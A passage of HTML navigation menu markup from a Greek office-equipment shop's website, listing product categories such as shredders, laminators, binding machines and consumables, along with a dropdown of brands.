                                    <a href="/%CE%B5%CF%80%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%B1-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%B7%CE%BC%CE%B1%CF%84%CE%B1-%CE%B4%CE%B9%CE%B1%CF%84%CF%81%CE%B7%CF%83%CE%B7%CF%83-%CE%BA%CE%B1%CE%B9-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83" title="ΕΠΑΓΓΕΛΜΑΤΙΚΗ ΔΙΑΤΡΗΣΗ - ΒΙΒΛΙΟΔΕΣΙΑ"><span>ΕΠΑΓΓΕΛΜΑΤΙΚΗ ΔΙΑΤΡΗΣΗ - ΒΙΒΛΙΟΔΕΣΙΑ</span></a>
                                </div>
                                <div class="picture">
                                    <a href="/%CE%B5%CF%80%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%B1-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%B7%CE%BC%CE%B1%CF%84%CE%B1-%CE%B4%CE%B9%CE%B1%CF%84%CF%81%CE%B7%CF%83%CE%B7%CF%83-%CE%BA%CE%B1%CE%B9-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83" title="Show products in category ΕΠΑΓΓΕΛΜΑΤΙΚΗ ΔΙΑΤΡΗΣΗ - ΒΙΒΛΙΟΔΕΣΙΑ">
                                        <img class="lazy" alt="Picture for category ΕΠΑΓΓΕΛΜΑΤΙΚΗ ΔΙΑΤΡΗΣΗ - ΒΙΒΛΙΟΔΕΣΙΑ" src="[data-uri]" data-original="https://www.aankal.gr/content/images/thumbs/0006777_-_100.jpeg" />
                                    </a>
                                </div>
                            </div>
                            <ul class="subcategories">
                                    <li>
                                        <a href="/%CE%B5%CF%80%CE%B9%CF%84%CF%81%CE%B1%CF%80%CE%B5%CE%B6%CE%B9%CE%B1-%CE%B5%CF%80%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%AC-rilecart" title="ΕΠΙΤΡΑΠΕΖΙΑ ΔΙΑΤΡΗΤΙΚΑ-ΚΛΕΙΣΤΙΚΑ"><span>ΕΠΙΤΡΑΠΕΖΙΑ ΔΙΑΤΡΗΤΙΚΑ-ΚΛΕΙΣΤΙΚΑ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%B4%CE%B9%CE%B1%CF%84%CF%81%CE%B7%CF%84%CE%B9%CE%BA%CE%B1" title="ΔΙΑΤΡΗΤΙΚΑ"><span>ΔΙΑΤΡΗΤΙΚΑ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%BA%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B1-%CF%80%CE%B5%CF%81%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B1" title="ΚΛΕΙΣΤΙΚΑ-ΠΕΡΑΣΤΙΚΑ"><span>ΚΛΕΙΣΤΙΚΑ-ΠΕΡΑΣΤΙΚΑ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%B2%CE%B9%CE%BF%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%B9%CE%BA%CE%B1-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%B7%CE%BC%CE%B1%CF%84%CE%B1-%CE%B4%CE%B9%CE%B1%CF%84%CF%81%CE%B7%CF%83%CE%B7%CF%83-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83" title="ΒΙΟΜΗΧΑΝΙΚΑ ΜΗΧΑΝΗΜΑΤΑ ΔΙΑΤΡΗΣΗΣ-ΒΙΒΛΙΟΔΕΣΙΑΣ"><span>ΒΙΟΜΗΧΑΝΙΚΑ ΜΗΧΑΝΗΜΑΤΑ ΔΙΑΤΡΗΣΗΣ-ΒΙΒΛΙΟΔΕΣΙΑΣ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%B1%CE%BD%CE%B1%CE%BB%CF%89%CF%83%CE%B9%CE%BC%CE%B1-%CE%B5%CF%80%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CF%89%CE%BD-%CE%BC%CE%B7%CF%87%CF%84%CF%89%CE%BD-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83" title="ΑΝΑΛΩΣΙΜΑ ΕΠΑΓΓΕΛΜΑΤΙΚΩΝ ΜΗΧ.ΒΙΒΛΙΟΔΕΣΙΑΣ"><span>ΑΝΑΛΩΣΙΜΑ ΕΠΑΓΓΕΛΜΑΤΙΚΩΝ ΜΗΧ.ΒΙΒΛΙΟΔΕΣΙΑΣ</span></a>
                                    </li>

                            </ul>
                        
</div></div><div class="row"><div class="box">
                            <div class="picture-title-wrap">
                                <div class="title">
                                    <a href="/%CE%BC%CE%B5%CF%83%CE%B1-%CE%B1%CF%80%CE%BF%CE%B8%CE%B7%CE%BA%CE%B5%CF%85%CF%83%CE%B7%CF%83-%CE%BC%CE%BD%CE%B7%CE%BC%CE%B5%CF%83" title="ΜΕΣΑ ΑΠΟΘΗΚΕΥΣΗΣ"><span>ΜΕΣΑ ΑΠΟΘΗΚΕΥΣΗΣ</span></a>
                                </div>
                                <div class="picture">
                                    <a href="/%CE%BC%CE%B5%CF%83%CE%B1-%CE%B1%CF%80%CE%BF%CE%B8%CE%B7%CE%BA%CE%B5%CF%85%CF%83%CE%B7%CF%83-%CE%BC%CE%BD%CE%B7%CE%BC%CE%B5%CF%83" title="Show products in category ΜΕΣΑ ΑΠΟΘΗΚΕΥΣΗΣ">
                                        <img class="lazy" alt="Picture for category ΜΕΣΑ ΑΠΟΘΗΚΕΥΣΗΣ" src="[data-uri]" data-original="https://www.aankal.gr/content/images/thumbs/0000386_-_100.jpeg" />
                                    </a>
                                </div>
                            </div>
                            <ul class="subcategories">
                                    <li>
                                        <a href="/cd" title="ΟΠΤΙΚΑ ΜΕΣΑ ΑΠΟΘΗΚΕΥΣΗΣ / ΘΗΚΕΣ CD/DVD"><span>ΟΠΤΙΚΑ ΜΕΣΑ ΑΠΟΘΗΚΕΥΣΗΣ / ΘΗΚΕΣ CD/DVD</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%BC%CE%B1%CE%B3%CE%BD%CE%B7%CF%84%CE%B9%CE%BA%CE%B5%CF%83-%CE%BA%CE%B1%CF%83%CF%83%CE%B5%CF%84%CE%B5%CF%83" title="ΜΑΓΝΗΤΙΚΕΣ ΚΑΣΣΕΤΕΣ"><span>ΜΑΓΝΗΤΙΚΕΣ ΚΑΣΣΕΤΕΣ</span></a>
                                    </li>

                            </ul>
                        
</div><div class="empty-box"></div><div class="empty-box"></div><div class="empty-box"></div></div>
                    </div>
                </div>
            </div>
        </div>
</li>    <li class="">
        
        <a href="/%CF%80%CF%81%CE%BF%CF%83%CF%86%CE%BF%CF%81%CE%B5%CF%83" class="" title="ΠΡΟΣΦΟΡΕΣ" ><span> ΠΡΟΣΦΟΡΕΣ</span></a>

    </li>



<li class=" full-width-grid">
        <a class="" href="/%CE%BD%CE%B5%CE%B1-%CF%80%CF%81%CE%BF%CF%8A%CE%BF%CE%BD%CF%84%CE%B1"><span>ΝΕΑ ΠΡΟΪΟΝΤΑ</span></a>

</li>



 
<li class="has-sublist full-width-grid">
    
    <a class="with-subcategories" href="/manufacturer/all" title="BRANDS">BRANDS</a>

        <div class="dropdown manufacturers fullWidth">
            <div class="manufacturers-dropdown-wrapper">
                <div class="row-wrapper">
                    <div class="row"><div class="box">
                            <div class="title">
                                <a class="manufacturer" href="/fellowes" title="Fellowes"><span>Fellowes</span></a>
                            </div>
                            <div class="picture">
                                <a class="manufacturer" href="/fellowes" title="Fellowes">
                                    <img class="lazy" src="[data-uri]"
                                        data-original="https://www.aankal.gr/content/images/thumbs/0003499_fellowes_150.jpeg" alt="Picture for category Fellowes" title="Picture for category Fellowes"/>
                                </a>
                            </div>
                        
</div><div class="box">
                            <div class="title">
                                <a class="manufacturer" href="/rimage" title="Rimage"><span>Rimage</span></a>
                            </div>
                            <div class="picture">
                                <a class="manufacturer" href="/rimage" title="Rimage">
                                    <img class="lazy" src="[data-uri]"
                                        data-original="https://www.aankal.gr/content/images/thumbs/0003522_rimage_150.jpeg" alt="Picture for category Rimage" title="Picture for category Rimage"/>
                                </a>
                            </div>
                        
</div><div class="box">
                            <div class="title">
                                <a class="manufacturer" href="/rilecart" title="Rilecart"><span>Rilecart</span></a>
                            </div>
                            <div class="picture">
                                <a class="manufacturer" href="/rilecart" title="Rilecart">
                                    <img class="lazy" src="[data-uri]"
                                        data-original="https://www.aankal.gr/content/images/thumbs/0003519_rilecart_150.jpeg" alt="Picture for category Rilecart" title="Picture for category Rilecart"/>
                                </a>
                            </div>
                        
</div><div class="box">
                            <div class="title">
                                <a class="manufacturer" href="/ritek" title="Ritek"><span>Ritek</span></a>
                            </div>
                            <div class="picture">
                                <a class="manufacturer" href="/ritek" title="Ritek">
                                    <img class="lazy" src="[data-uri]"
                                        data-original="https://www.aankal.gr/content/images/thumbs/0003490_ritek_150.jpeg" alt="Picture for category Ritek" title="Picture for category Ritek"/>
                                </a>
                            </div>
                        
</div><div class="box">
                            <div class="title">
                                <a class="manufacturer" href="/af" title="AF"><span>AF</span></a>
                            </div>
                            <div class="picture">
                                <a class="manufacturer" href="/af" title="AF">
                                    <img class="lazy" src="[data-uri]"
                                        data-original="https://www.aankal.gr/content/images/thumbs/0003503_af_150.jpeg" alt="Picture for category AF" title="Picture for category AF"/>
                                </a>
                            </div>
                        
</div></div><div class="row"><div class="box">
                            <div class="title">
                                <a class="manufacturer" href="/3m" title="3M"><span>3M</span></a>
                            </div>
                            <div class="picture">
                                <a class="manufacturer" href="/3m" title="3M">
                                    <img class="lazy" src="[data-uri]"
                                        data-original="https://www.aankal.gr/content/images/thumbs/0003590_3m_150.jpeg" alt="Picture for category 3M" title="Picture for category 3M"/>
                                </a>
                            </div>
                        
</div><div class="box">
                            <div class="title">
                                <a class="manufacturer" href="/dicom-software-perennity" title="Perennity"><span>Perennity</span></a>
                            </div>
                            <div class="picture">
                                <a class="manufacturer" href="/dicom-software-perennity" title="Perennity">
                                    <img class="lazy" src="[data-uri]"
                                        data-original="https://www.aankal.gr/content/images/thumbs/0003504_perennity_150.jpeg" alt="Picture for category Perennity" title="Picture for category Perennity"/>
                                </a>
                            </div>
                        
</div><div class="box">
                            <div class="title">
                                <a class="manufacturer" href="/ibm" title="IBM"><span>IBM</span></a>
                            </div>
                            <div class="picture">
                                <a class="manufacturer" href="/ibm" title="IBM">
                                    <img class="lazy" src="[data-uri]"
                                        data-original="https://www.aankal.gr/content/images/thumbs/0003585_ibm_150.jpeg" alt="Picture for category IBM" title="Picture for category IBM"/>
                                </a>
                            </div>
                        
</div><div class="box">
                            <div class="title">
                                <a class="manufacturer" href="/adr" title="ADR"><span>ADR</span></a>
                            </div>
                            <div class="picture">
                                <a class="manufacturer" href="/adr" title="ADR">
                                    <img class="lazy" src="[data-uri]"
                                        data-original="https://www.aankal.gr/content/images/thumbs/0003584_adr_150.jpeg" alt="Picture for category ADR" title="Picture for category ADR"/>
                                </a>
                            </div>
                        
</div><div class="box">
                            <div class="title">
                                <a class="manufacturer" href="/epson" title="Epson"><span>Epson</span></a>
                            </div>
                            <div class="picture">
                                <a class="manufacturer" href="/epson" title="Epson">
                                    <img class="lazy" src="[data-uri]"
                                        data-original="https://www.aankal.gr/content/images/thumbs/0002900_epson_150.png" alt="Picture for category Epson" title="Picture for category Epson"/>
                                </a>
                            </div>
                        
</div></div><div class="row"><div class="box">
                            <div class="title">
                                <a class="manufacturer" href="/primera" title="Primera"><span>Primera</span></a>
                            </div>
                            <div class="picture">
                                <a class="manufacturer" href="/primera" title="Primera">
                                    <img class="lazy" src="[data-uri]"
                                        data-original="https://www.aankal.gr/content/images/thumbs/0002908_primera_150.png" alt="Picture for category Primera" title="Picture for category Primera"/>
                                </a>
                            </div>
                        
</div><div class="box">
                            <div class="title">
                                <a class="manufacturer" href="/hp" title="HP"><span>HP</span></a>
                            </div>
                            <div class="picture">
                                <a class="manufacturer" href="/hp" title="HP">
                                    <img class="lazy" src="[data-uri]"
                                        data-original="https://www.aankal.gr/content/images/thumbs/0003512_hp_150.jpeg" alt="Picture for category HP" title="Picture for category HP"/>
                                </a>
                            </div>
                        
</div><div class="empty-box"></div><div class="empty-box"></div><div class="empty-box"></div></div>
                </div>
            </div>
        </div>
</li>    <li class="">
        
        <a href="/contactus" class="" title="ΕΠΙΚΟΙΝΩΝΙΑ/ΕΝΔΙΑΦΕΡΟΝ" ><span> ΕΠΙΚΟΙΝΩΝΙΑ/ΕΝΔΙΑΦΕΡΟΝ</span></a>

    </li>

        
    </ul>
    <div class="menu-title"><span>Menu</span></div>
    <ul class="mega-menu-responsive">



<li class="has-sublist">

        <a class="with-subcategories" href="/%CE%BF%CE%BB%CE%B1-%CF%84%CE%B1-%CF%80%CF%81%CE%BF%CF%8A%CE%BF%CE%BD%CF%84%CE%B1"><span>ΟΛΑ ΤΑ ΠΡΟΪΟΝΤΑ</span></a>

        <div class="plus-button"></div>
        <div class="sublist-wrap">
            <ul class="sublist">
                <li class="back-button">
                    <span>back</span>
                </li>
                            <li class="has-sublist">
                <a href="/e%CE%BE%CE%BF%CF%80%CE%BB%CE%B9%CF%83%CE%BC%CE%BF%CF%83-%CE%BF%CF%81%CE%B3%CE%B1%CE%BD%CF%89%CF%83%CE%B7-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="ΜΗΧΑΝΕΣ ΓΡΑΦΕΙΟΥ" class="with-subcategories"><span>ΜΗΧΑΝΕΣ ΓΡΑΦΕΙΟΥ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li class="has-sublist">
                <a href="/%CE%BA%CE%B1%CF%84%CE%B1%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%B5%CE%B9%CF%83-%CE%B5%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CF%89%CE%BD" title="ΚΑΤΑΣΤΡΟΦΕΙΣ ΕΓΓΡΑΦΩΝ" class="with-subcategories"><span>ΚΑΤΑΣΤΡΟΦΕΙΣ ΕΓΓΡΑΦΩΝ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%B1%CF%84%CE%B1%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%B5%CE%B9%CF%83-%CE%B5%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CF%89%CE%BDshredders" title="ΚΑΤΑΣΤΡΟΦΕΙΣ ΠΡΟΣΩΠΙΚΗΣ ΧΡΗΣΗΣ"><span>ΚΑΤΑΣΤΡΟΦΕΙΣ ΠΡΟΣΩΠΙΚΗΣ ΧΡΗΣΗΣ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%B1%CF%84%CE%B1%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%B5%CE%B9%CF%83-%CE%B5%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CF%89%CE%BD-lx-series-2" title="ΚΑΤΑΣΤΡΟΦΕΙΣ ΓΡΑΦΕΙΟΥ ΜΕΣΑΙΟΥ ΟΓΚΟΥ"><span>ΚΑΤΑΣΤΡΟΦΕΙΣ ΓΡΑΦΕΙΟΥ ΜΕΣΑΙΟΥ ΟΓΚΟΥ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%B1%CF%84%CE%B1%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%B5%CE%B9%CF%83-%CE%B5%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CF%89%CE%BD-lx-series-cross-cut" title="ΚΑΤΑΣΤΡΟΦΕΙΣ ΓΡΑΦΕΙΟΥ- ΜΕΓΑΛΟΥ ΟΓΚΟΥ"><span>ΚΑΤΑΣΤΡΟΦΕΙΣ ΓΡΑΦΕΙΟΥ- ΜΕΓΑΛΟΥ ΟΓΚΟΥ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%B1%CF%84%CE%B1%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%B5%CE%B9%CF%83-%CE%B5%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CF%89%CE%BD-%CF%83%CE%B5%CE%B9%CF%81%CE%B1-automax" title="ΣΕΙΡΑ AutoMax™"><span>ΣΕΙΡΑ AutoMax™</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%B1%CF%84%CE%B1%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%B5%CE%B9%CF%83-%CE%B5%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CF%89%CE%BD-lx-series" title="LX SERIES IntelliBAR"><span>LX SERIES IntelliBAR</span></a>
            </li>


                    </ul>
                </div>
            </li>
            <li>
                <a class="lastLevelCategory" href="/accessories-%CE%BA%CE%B1%CF%84%CE%B1%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%B5%CF%89%CE%BD" title="ΑΞΕΣΟΥΑΡ ΚΑΤΑΣΤΡΟΦΕΩΝ"><span>ΑΞΕΣΟΥΑΡ ΚΑΤΑΣΤΡΟΦΕΩΝ</span></a>
            </li>
            <li class="has-sublist">
                <a href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%80%CE%BF%CE%B9%CE%B7%CF%84%CE%B5%CF%83" title="ΠΛΑΣΤΙΚΟΠΟΙΗΤΕΣ" class="with-subcategories"><span>ΠΛΑΣΤΙΚΟΠΟΙΗΤΕΣ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%80%CE%BF%CE%B9%CE%B7%CF%84%CE%B5%CF%83-%CF%80%CF%81%CE%BF%CF%83%CF%89%CF%80%CE%B9%CE%BA%CE%B7%CF%83-%CF%87%CF%81%CE%B7%CF%83%CE%B7%CF%83" title="ΠΛΑΣΤΙΚΟΠΟΙΗΤΕΣ ΠΡΟΣΩΠΙΚΗΣ ΧΡΗΣΗΣ"><span>ΠΛΑΣΤΙΚΟΠΟΙΗΤΕΣ ΠΡΟΣΩΠΙΚΗΣ ΧΡΗΣΗΣ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%80%CE%BF%CE%B9%CE%B7%CF%84%CE%B5%CF%83-%CE%BC%CE%B5%CF%83%CE%B1%CE%B9%CE%BF%CF%85-%CE%BF%CE%B3%CE%BA%CE%BF%CF%85" title="ΠΛΑΣΤΙΚΟΠΟΙΗΤΕΣ     ΜΕΣΑΙΟΥ ΟΓΚΟΥ"><span>ΠΛΑΣΤΙΚΟΠΟΙΗΤΕΣ     ΜΕΣΑΙΟΥ ΟΓΚΟΥ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%80%CE%BF%CE%B9%CE%B7%CF%84%CE%B5%CF%83-%CE%BC%CE%B5%CE%B3%CE%B1%CE%BB%CE%BF%CF%85-%CE%BF%CE%B3%CE%BA%CE%BF%CF%85" title="ΠΛΑΣΤΙΚΟΠΟΙΗΤΕΣ ΜΕΓΑΛΟΥ ΟΓΚΟΥ"><span>ΠΛΑΣΤΙΚΟΠΟΙΗΤΕΣ ΜΕΓΑΛΟΥ ΟΓΚΟΥ</span></a>
            </li>


                    </ul>
                </div>
            </li>
            <li class="has-sublist">
                <a href="/%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%84%CE%B9%CE%BA%CE%B1" title="ΒΙΒΛΙΟΔΕΤΙΚΑ" class="with-subcategories"><span>ΒΙΒΛΙΟΔΕΤΙΚΑ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%85-%CF%83%CF%80%CE%B9%CF%81%CE%B1%CE%BB" title="ΠΛΑΣΤΙΚΟΥ ΣΠΙΡΑΛ"><span>ΠΛΑΣΤΙΚΟΥ ΣΠΙΡΑΛ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BC%CE%B5%CF%84%CE%B1%CE%BB%CE%BB%CE%B9%CE%BA%CE%BF%CF%85-%CF%83%CF%80%CE%B9%CF%81%CE%B1%CE%BB" title="ΔΙΠΛΟΥ ΜΕΤΑΛΛΙΚΟΥ ΣΠΙΡΑΛ"><span>ΔΙΠΛΟΥ ΜΕΤΑΛΛΙΚΟΥ ΣΠΙΡΑΛ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B8%CE%B5%CF%81%CE%BC%CE%BF%CE%BA%CE%BF%CE%BB%CE%BB%CE%B7%CF%83%CE%B7%CF%83" title="ΘΕΡΜΟΚΟΛΛΗΣΗΣ"><span>ΘΕΡΜΟΚΟΛΛΗΣΗΣ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C%CF%82-%CE%BA%CE%BF%CF%87%CE%BB%CE%AF%CE%B1%CF%82" title="ΠΛΑΣΤΙΚΟΥ ΣΠΙΡΑΛ COIL (ΚΟΧΛΙΑ)"><span>ΠΛΑΣΤΙΚΟΥ ΣΠΙΡΑΛ COIL (ΚΟΧΛΙΑ)</span></a>
            </li>


                    </ul>
                </div>
            </li>
            <li class="has-sublist">
                <a href="/%CE%BA%CE%BF%CF%80%CF%84%CE%B9%CE%BA%CE%B1-trimmer-%CE%B3%CE%BA%CE%B9%CE%BB%CE%BF%CF%84%CE%B9%CE%BD%CE%B5%CF%83" title="ΚΟΠΤΙΚΑ TRIMMER-ΓΚΙΛΟΤΙΝΕΣ" class="with-subcategories"><span>ΚΟΠΤΙΚΑ TRIMMER-ΓΚΙΛΟΤΙΝΕΣ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%BF%CF%80%CF%84%CE%B9%CE%BA%CE%B1-trimmer" title="ΚΟΠΤΙΚΑ TRIMMER"><span>ΚΟΠΤΙΚΑ TRIMMER</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B3%CE%BA%CE%B9%CE%BB%CE%BF%CF%84%CE%B9%CE%BD%CE%B5%CF%83" title="ΓΚΙΛΟΤΙΝΕΣ"><span>ΓΚΙΛΟΤΙΝΕΣ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B1%CE%BE%CE%B5%CF%83%CE%BF%CF%85%CE%B1%CF%81-%CE%BA%CE%BF%CF%80%CF%84%CE%B9%CE%BA%CF%89%CE%BD" title="ΑΞΕΣΟΥΑΡ ΚΟΠΤΙΚΩΝ"><span>ΑΞΕΣΟΥΑΡ ΚΟΠΤΙΚΩΝ</span></a>
            </li>


                    </ul>
                </div>
            </li>
            <li class="has-sublist">
                <a href="/%CE%B1%CE%BD%CE%B1%CE%BB%CF%89%CF%83%CE%B9%CE%BC%CE%B1-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%80%CE%BF%CE%B9%CE%B7%CF%83%CE%B5%CE%B9%CF%83" title="ΑΝΑΛΩΣΙΜΑ ΒΙΒΛΙΟΔΕΣΙΑΣ-ΠΛΑΣΤΙΚΟΠΟΙΗΣΗΣ" class="with-subcategories"><span>ΑΝΑΛΩΣΙΜΑ ΒΙΒΛΙΟΔΕΣΙΑΣ-ΠΛΑΣΤΙΚΟΠΟΙΗΣΗΣ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CF%83%CF%80%CE%B9%CF%81%CE%B1%CE%BB-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83-%CE%BC%CE%B5%CF%84%CE%B1%CE%BB%CE%BB%CE%B9%CE%BA%CE%BF" title="ΣΠΙΡΑΛ ΒΙΒΛΙΟΔΕΣΙΑΣ  ΔΙΠΛΟ ΜΕΤΑΛΛΙΚΟ"><span>ΣΠΙΡΑΛ ΒΙΒΛΙΟΔΕΣΙΑΣ  ΔΙΠΛΟ ΜΕΤΑΛΛΙΚΟ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%83%CF%80%CE%B9%CF%81%CE%B1%CE%BB-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF" title="ΣΠΙΡΑΛ ΒΙΒΛΙΟΔΕΣΙΑΣ ΠΛΑΣΤΙΚΟ"><span>ΣΠΙΡΑΛ ΒΙΒΛΙΟΔΕΣΙΑΣ ΠΛΑΣΤΙΚΟ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%83%CF%80%CE%B9%CF%81%CE%B1%CE%BB-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF-coil" title="ΣΠΙΡΑΛ ΒΙΒΛΙΟΔΕΣΙΑΣ ΠΛΑΣΤΙΚΟ COIL"><span>ΣΠΙΡΑΛ ΒΙΒΛΙΟΔΕΣΙΑΣ ΠΛΑΣΤΙΚΟ COIL</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B5%CE%BE%CF%89%CF%86%CF%85%CE%BB%CE%BB%CE%B1-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83" title="ΕΞΩΦΥΛΛΑ ΒΙΒΛΙΟΔΕΣΙΑΣ"><span>ΕΞΩΦΥΛΛΑ ΒΙΒΛΙΟΔΕΣΙΑΣ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%81%CE%B1%CF%87%CE%B5%CF%83-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83" title="ΡΑΧΕΣ ΒΙΒΛΙΟΔΕΣΙΑΣ"><span>ΡΑΧΕΣ ΒΙΒΛΙΟΔΕΣΙΑΣ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B5%CE%BE%CF%89%CF%86%CF%85%CE%BB%CE%BB%CE%B1-%CE%B8%CE%B5%CF%81%CE%BC%CE%BF%CE%BA%CE%BF%CE%BB%CE%BB%CE%B7%CF%83%CE%B7%CF%83-2" title="ΕΞΩΦΥΛΛΑ ΘΕΡΜΟΚΟΛΛΗΣΗΣ"><span>ΕΞΩΦΥΛΛΑ ΘΕΡΜΟΚΟΛΛΗΣΗΣ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B4%CE%B9%CF%86%CF%85%CE%BB%CE%BB%CE%B1-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%80%CE%BF%CE%B9%CE%B7%CF%83%CE%B7%CF%83" title="ΔΙΦΥΛΛΑ ΠΛΑΣΤΙΚΟΠΟΙΗΣΗΣ"><span>ΔΙΦΥΛΛΑ ΠΛΑΣΤΙΚΟΠΟΙΗΣΗΣ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B5%CE%B9%CE%B4%CE%B9%CE%BA%CE%B1-%CE%B4%CE%B9%CF%86%CF%85%CE%BB%CE%BB%CE%B1-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%80%CE%BF%CE%B9%CE%B7%CF%83%CE%B7%CF%83" title="ΕΙΔΙΚΑ ΔΙΦΥΛΛΑ ΠΛΑΣΤΙΚΟΠΟΙΗΣΗΣ"><span>ΕΙΔΙΚΑ ΔΙΦΥΛΛΑ ΠΛΑΣΤΙΚΟΠΟΙΗΣΗΣ</span></a>
            </li>
            <li>
